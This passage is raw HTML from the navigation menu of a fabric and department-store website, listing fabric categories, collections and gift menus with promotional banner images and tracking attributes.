<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/us/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/us/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/us/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/us/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/us/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/us/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/us/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/us/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/us/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/us/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/us/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/us/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/us/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/us/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/us/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/us/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/us/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/us/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/us/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/us/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty Fabrics Collections","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty Fabrics Collections"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty Fabrics Collections</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/creativity-in-conflict-and-confinement/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Creativity in Captivity and Confinement ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Creativity in Captivity and Confinement "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">From the Imperial War Museum</span>
            <p class="heading akzidenz-grotesk-pro-regular">Creativity in Captivity and Confinement </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/us/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/us/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
